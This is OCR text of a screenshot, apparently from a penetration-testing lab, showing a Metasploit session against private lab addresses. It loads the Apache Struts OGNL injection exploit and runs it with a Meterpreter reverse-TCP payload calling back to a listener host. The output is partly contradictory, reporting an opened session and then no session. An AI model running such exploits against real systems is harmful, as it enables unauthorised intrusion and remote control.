 Project 2 - ml-lab-c1e0dd6c-90e5-4b74-ac21-f031e29cba62.westus.cloudapp.azure.com:54266 - Remote Desktop Connection
alice:x:1001:
meterpreter > exit
[*] Shutting down Meterpreter ...
[*] 192.168.13.11 - Meterpreter session 5 closed.  Reason: Died
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > search Apache Struts Jakarta Multipart Parser OGNL Injection
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/multi/http/struts2_content_type_ognl  2017-03-07  excellent  Yes  Apache Struts Jakarta Multipart Parser OGNL Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/struts2_content_type_ognl
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > use 0
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_content_type_ognl) > options
Module options (exploit/multi/http/struts2_content_type_ognl):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Proxies  no  A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS  yes  The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT  8080  yes  The target port (TCP)
SSL  false  no  Negotiate SSL/TLS for outgoing connections
TARGETURI  /struts2-showcase/  yes  The path to a struts application action
VHOST  no  HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
LHOST  172.18.149.181  yes  The listen address (an interface may be specified)
LPORT  4444  yes  The listen port
Exploit target:
Id  Name
--  ----
0  Universal
msf6 exploit(multi/http/struts2_content_type_ognl) > set rhosts 192.168.13.12
rhosts => 192.168.13.12
msf6 exploit(multi/http/struts2_content_type_ognl) > run
[*] Started reverse TCP handler on 172.18.149.181:4444
[*] Sending stage (3012548 bytes) to 192.168.13.12
[*] Meterpreter session 6 opened (172.18.149.181:4444 -> 192.168.13.12:54908 ) at 2023-02-08 06:50:06 -0500
[-] Exploit aborted due to failure: bad-config: Server returned HTTP 404, please double check TARGETURI
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_content_type_ognl) > sessions -i
42°F
Mostly cloudy
Search
zoom
6:57 AM
2/8/2023
2